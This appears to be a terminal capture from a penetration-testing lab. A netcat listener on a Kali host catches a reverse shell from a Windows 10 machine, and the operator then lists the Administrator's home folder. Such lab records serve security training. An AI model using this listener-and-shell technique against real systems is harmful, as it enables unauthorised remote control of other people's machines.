 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced# nc -nlvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.1.2.1.
Ncat: Connection from 10.1.2.1:58569.
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator

C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E2B5-20BE

 Directory of C:\Users\Administrator

07/30/2020  04:12 PM    <DIR>          .
07/30/2020  04:12 PM    <DIR>          ..
07/30/2020  03:55 PM    <DIR>          3D Objects
07/30/2020  03:55 PM    <DIR>          Contacts
01/16/2021  10:02 PM    <DIR>          Desktop
07/30/2020  03:55 PM    <DIR>          Documents
07/30/2020  04:56 PM    <DIR>          Downloads
07/30/2020  03:55 PM    <DIR>          Favorites
07/30/2020  03:55 PM    <DIR>          Links
07/30/2020  03:55 PM    <DIR>          Music
07/30/2020  04:28 PM    <DIR>          OneDrive
01/16/2021  10:46 AM             2,752 ovpntray.log
07/30/2020  03:56 PM    <DIR>          Pictures
07/30/2020  03:55 PM    <DIR>          Saved Games
07/30/2020  03:56 PM    <DIR>          Searches
07/30/2020  03:55 PM    <DIR>          Videos
               1 File(s)          2,752 bytes
              15 Dir(s)  21,039,984,640 bytes free